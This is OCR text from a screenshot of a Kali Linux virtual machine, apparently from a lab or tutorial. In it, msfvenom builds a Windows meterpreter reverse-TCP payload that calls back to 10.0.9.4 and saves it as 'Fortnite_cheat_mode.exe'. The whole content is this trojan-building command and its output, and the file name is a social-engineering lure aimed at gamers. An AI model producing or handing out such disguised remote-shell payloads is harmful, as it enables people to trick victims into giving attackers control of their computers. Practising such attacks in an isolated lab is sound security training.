 Kali-Linux-2021.1-vbox-amd64 (Running) - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
05:18 PM
Shell No. 1
File Actions Edit View Help
File System
Home
Trash
Fortnite_che
at_mode.exe
msf6 > msfvenom -p windows/meterpreter/reverse_tcp \
> LHOST=10.0.9.4 -f exe -o ~/Desktop/Fortnite_cheat_mode.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.
-f exe -o ~/Desktop/Fortnite_cheat_mode.exe
[-] No platform was selected, choosing Msf::Module::Platform::W
s from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/Fortnite_cheat_mode.exe
msf6 >